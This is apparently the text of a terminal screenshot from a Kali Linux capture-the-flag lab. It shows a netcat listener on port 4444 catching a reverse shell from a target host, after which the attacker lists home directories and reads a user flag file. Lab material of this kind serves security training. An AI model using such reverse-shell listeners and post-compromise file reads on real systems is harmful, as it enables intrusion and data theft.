 root@kali: /var/www/html
File Edit View Search Terminal Tabs Help
root@kali: /var/www/html root@kali: /var/www/html
root@kali:/var/www/html# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.2.143] from (UNKNOWN) [10.10.72.120] 51828
ls /home
grecia
ls /home/grecia
user.txt
cat /home/grecia/user.txt
0b6044b7807dd100b9e30f1bd09db53f